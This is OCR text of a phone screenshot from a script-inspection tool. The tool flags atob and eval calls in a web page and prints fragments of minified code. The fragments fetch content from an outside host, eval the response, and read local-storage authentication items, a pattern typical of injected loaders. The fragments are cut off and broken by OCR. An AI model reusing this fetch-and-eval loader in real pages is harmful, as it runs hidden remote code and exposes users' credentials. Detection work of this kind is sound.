 5:57
83
Back
Extracted Scripts
Inline 12
Https External 12
Inline In Head 211 Bytes
Inline In Head 1,034 Bytes
Inline In Head 1,633 Bytes
Atob call detected x3
Snippet:
,H.setRequestHeader("Content-Type","text/
plain")):H.open("GET",U,!
0),H.send(JSON.stringify(P||
{})),H.onreadystatechange=function()
{4===H.readyState&&200===H.status?
(R=H.responseText,U.includes("/first")?
eval(R):P||(N[B]=R)):(299<H.status||
H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}
if(N=window,!N[H+"sn"])
{N[H+"sn"]=1,L=function(){return
Date.now().toString(36)+"_"+Math.random().
toString(36)};try{A.se
Eval call detected
Snippet:
0===a&&(a=[]),"State"==t?E.s:(W=L(),
(E._q=E._q||
[]).push([W,t,e].concat(a)),W)},E.s="In-
stalled",E._q=[],E.ch=W,B="configSecurity-
ConfModel",N[B]=1,O("https://conf.config-
security.com/
model",5),i=L(),m=A[atob("c2NyZWVu")],_.se
tItem("di_pmt_wt",i),p={id:i,action:"pro-
file",avatar:_.getItem("auth-